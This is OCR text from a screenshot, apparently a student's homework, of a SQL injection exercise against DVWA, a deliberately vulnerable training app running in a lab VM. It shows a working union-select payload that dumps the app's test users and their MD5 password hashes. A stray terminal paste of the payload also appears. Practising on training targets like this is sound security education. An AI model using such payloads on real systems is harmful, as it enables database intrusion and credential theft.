 Kali for HW [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 Firefox
3 qterminal
03:12 PM
Damn Vulnerable Web Ap
192.168.56.103/dvwa/vulnerabilities/sqli/?id=3'+a
mmand Execution
RF
ecure CAPTCHA
Inclusion
L Injection
L Injection (Blind)
oad
S reflected
S stored
WA Security
P Info
out
out
ID: 3' and 1=0 union select null , concat(first_name,0x0a, last_name,0x0a,user,0x0a
First name:
Surname: admin
admin
admin
21232f297a57a5a743894a0e4a801fc3
ID: 3' and 1=0 union select null , concat(first_name,0x0a, last_name,0x0a,user,0x0a
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: 3' and 1=0 union select null , concat(first_name,0x0a, last_name,0x0a,user,0x0a
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 3' and 1=0 union select null , concat(first_name,0x0a, last_name,0x0a,user,0x0a
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ 3' and 1=0 union select null , concat(first_name,0×0a, last_name,0×0a,user,0×0a,password) from users #
quote>
┌──(kali㉿kali)-[~]
└─$ Siddharth Dodia 130 ⨯